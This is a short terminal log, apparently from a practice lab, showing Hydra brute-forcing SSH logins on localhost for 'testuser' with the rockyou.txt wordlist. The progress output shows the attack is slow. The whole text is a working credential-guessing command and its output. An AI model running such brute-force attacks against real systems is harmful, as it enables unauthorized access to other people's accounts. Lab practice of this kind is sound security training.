 ┌──(dknzita㉿dknzita)-[~]
└─$ hydra -l testuser -P /usr/share/wordlists/rockyou.txt ssh://localhost
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-11 11:28:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://localhost:22/
[STATUS] 151.00 tries/min, 151 tries in 00:01h, 14344249 to do in 1583:16h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344084 to do in 2269:39h, 15 active